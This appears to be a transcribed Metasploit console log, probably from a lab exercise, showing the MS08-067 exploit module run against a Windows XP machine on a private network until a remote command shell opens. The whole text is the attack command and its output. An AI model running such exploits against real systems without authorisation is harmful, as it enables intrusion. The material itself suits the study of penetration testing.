 msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.10.14
[*] Command shell session 2 opened (192.168.10.13:34811 -> 192.168.10.14:4444) at 2019-02-18 12:17:54 -0500
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.